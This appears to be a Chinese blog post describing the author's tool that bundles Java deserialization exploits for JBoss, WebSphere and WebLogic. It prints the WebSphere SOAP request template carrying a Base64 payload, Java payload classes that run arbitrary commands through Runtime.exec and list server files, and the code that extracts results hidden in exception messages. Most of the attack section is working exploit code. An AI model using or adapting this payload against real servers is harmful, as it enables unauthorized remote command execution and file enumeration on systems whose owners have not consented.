Java反序列化集成工具
0X00 概述
Java反序列化漏洞已经被曝出一段时间了,本人参考了网上大神的放出来的工具,将Jboss、Websphere和weblogic的反序列化漏洞的利用集成到了一起。
FreeBuf上已经公开了 JBoss反序列化执行命令 回显的工具,在本文中就不多做叙述了。其实,WebSphere的利用过程也和JBoss差不多,只不过在发送Payload和解析结果的时候多了个Base64编码(解码)的过程。
本工具暂时支持的功能:
1、本地命令执行并回显,无须加载外部jar包,支持纯内网环境检测。 2、支持JBoss、WebSphere和Weblogic的反序列化漏洞检测。 3、支持https数据传输。 4、支持文件目录列表。
0X01 WebSphere的反序列化漏洞利用过程
WebSphere的反序列化漏洞发生的位置在SOAP的通信端口8880,使用的通信协议是https,发送的数据是XML格式的数据。
<?xml version='1.0'encoding='UTF-8'?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"> <SOAP-ENV:Header xmlns:ns0="admin" ns0:WASRemoteRuntimeVersion="8.5.5.1" ns0:JMXMessageVersion="1.2.0" ns0:SecurityEnabled="true" ns0:JMXVersion="1.2.0"> <LoginMethod>BasicAuth</LoginMethod> </SOAP-ENV:Header> <SOAP-ENV:Body> <ns1:getAttribute xmlns:ns1="urn:AdminService" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <objectname xsi:type="ns1:javax.management.ObjectName">Base64(payload)</objectname> <attribute xsi:type="xsd:string">ringBufferSize</attribute> </ns1:getAttribute> </SOAP-ENV:Body> </SOAP-ENV:Envelope>
将我们构造的执行命令的payload通过base64编码后放在objectname节点中,通过https发送到服务器端,服务器端调用相应的执行函数,将结果发送给客户端,同样的,返回的数据也是经过base64编码的。
WebSphere的Payload和JBoss的基本一致。如下是执行命令的payload。
public RunCommand(String command) throws Exception { Process proc = Runtime.getRuntime().exec(command); BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream())); StringBuffer sb = new StringBuffer(); String line; while ((line = br.readLine()) != null) { sb.append(line).append("/n"); } String result = "/r/n/r/n==========" + sb.toString() + "==========/r/n"; br.close(); Exception e=new Exception(result); throw e; } 将命令执行结果以字符隔开,这样在客户端获取数据后,可通过split、substring等方法对命令的执行结果进行解析。解析命令的源码如下:
public static String parseResult(String result) { String tmp=result.split("<faultstring>")[1]; String reString=tmp.split("</faultstring>")[0]; String resultTmp=new String(Base64.getDecoder().decode(reString)); int x1=resultTmp.indexOf("==========")+10; int x2=resultTmp.lastIndexOf("==========")-1; String returnValue=""; if(x1>=0&&x2>=0) returnValue=resultTmp.substring(x1, x2).trim(); else returnValue=resultTmp; return returnValue; } 0X02 文件列表读取

获取文件列表的功能是通过Java的listRoot和listFiles来实现的,获取文件和目录列表的过程和命令执行大概相同。在这我就简单的描述一下过程:如果传入方法的是一个空值,那么就通过Files.listRoot获取根目录或者驱动器列表,否则,传入的值是路径的话,就通过file.listFiles方法获取目录下的所有文件和目录,将获取到的目录名放到{}中,将文件名放在[]中,这样,就方便我们在程序中对获取到的数据进行解析。
获取目录的payload代码如下:
public GetFileList(String fileName) throws Exception { StringBuilder sb=new StringBuilder(); String result=new String(); if(fileName.isEmpty()) { File[] files=File.listRoots(); for(int i=0;i<files.length;i++) { sb.append(files[i].getAbsolutePath()).append(","); } result="{"+sb.toString().substring(0,sb.toString().length()-1)+"}"; } else { File file=new File(fileName); StringBuilder dirList=new StringBuilder(); StringBuilder fileList=new StringBuilder(); if(file.isDirectory()) { File[] list=file.listFiles(); dirList.append("{"); fileList.append("["); for(int i=0;i<list.length;i++) { if(list[i].isDirectory()) dirList.append(list[i].getAbsolutePath()).append(","); else fileList.append(list[i].getAbsolutePath()).append(","); } } if(!dirList.toString().isEmpty()) sb.append(dirList.toString().substring(0,dirList.toString().length()-1)).append("}"); if(!fileList.toString().isEmpty()) sb.append(fileList.toString().substring(0,fileList.toString().length()-1)).append("]"); result=sb.toString(); } result="/r/n/r/n==========/r/n"+result+"/r/n==========/r/n"; Exception e=new Exception(result); throw e; } 解析的时候,先将执行结果分离出来,再对结果base64解码,再进一步区分目录和文件,分别添加到界面的目录树中。
注:设计时为了美观,使用了JavaFX来设计界面,运行时需要JDK1.8环境。
程序运行效果如下:


![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

